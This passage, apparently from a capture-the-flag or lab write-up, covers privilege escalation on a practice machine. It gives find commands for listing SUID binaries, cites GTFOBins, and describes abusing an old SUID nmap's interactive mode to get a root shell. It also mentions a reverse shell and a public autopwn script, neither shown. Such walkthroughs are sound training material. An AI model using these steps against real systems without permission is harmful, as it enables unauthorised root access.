
Upon running the script, we confirm that we are inside the target machine. However, unlike the previous method, we now have access as the daemon user instead of root. This indicates that we will need to escalate privileges to fully compromise the system.
The next step will be to establish a reverse shell to our attacking machine, allowing us to visualize the first flag.
Privilege Escalation
To perform this final phase, we can leverage binaries with misconfigured SUID permissions, which will allow us to escalate privileges. To list all binaries with SUID permissions on the machine, we can use the following commands:
find / -perm -4000 -type f -exec ls -la {} 2>/dev/null \;
find / -uid 0 -perm -4000 -type f 2>/dev/null

The best way to abuse any binary is by referring to GTFOBins; this site teaches us how to exploit binaries with misconfigured capabilities, binaries that can be executed as root, and in this case, binaries with misconfigured SUID permissions.

The most interesting binary we found is nmap, which is running an old version. This version included an interactive mode that we can use to invoke a shell. Since nmap has SUID permissions, the shell will execute as the root user, allowing us to visualize the system’s final flag.
Autopwn Script
Additionally, I developed an autopwn script available publicly on my GitHub repository. This script automates the exploitation and privilege escalation on the machine, covering the techniques explained and serving as a guide to understand the exploitation process.
